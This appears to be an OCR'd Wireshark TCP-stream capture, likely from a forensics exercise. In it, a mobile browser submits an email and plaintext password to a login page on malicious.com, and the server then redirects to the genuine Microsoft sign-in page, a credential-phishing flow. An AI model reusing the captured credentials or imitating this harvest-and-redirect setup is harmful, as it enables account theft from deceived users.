 Wireshark · 追踪 TCP 流 (tcp.stream eq 31) · capture
POST /login HTTP/1.1
Host: malicious.com:5000
Connection: keep-alive
Referer: http://malicious.com:5000/
Content-Length: 61
Cache-Control: max-age=0
Origin: http://malicious.com:5000
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Linux; U; Android 4.0.4; en-us; Android SDK built for x86 Build/MR1) AppleWebKit/534
like Gecko) Version/4.0 Mobile Safari/534.30
Accept-Encoding: gzip,deflate
Accept-Language: en-US
Accept-Charset: utf-8, iso-8859-1, utf-16, *;q=0.7
email=peggy%40company.com&password=l0v3_aNd_peace&remember=onHTTP/1.1 302 FOUND
Server: Werkzeug/3.0.3 Python/3.10.12
Date: Fri, 07 Jun 2024 02:34:43 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 251
Location: https://login.live.com/login.srf
Connection: close
<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="https://login.live.com/login.srf">https
login.live.com/login.srf</a>. If not, click the link.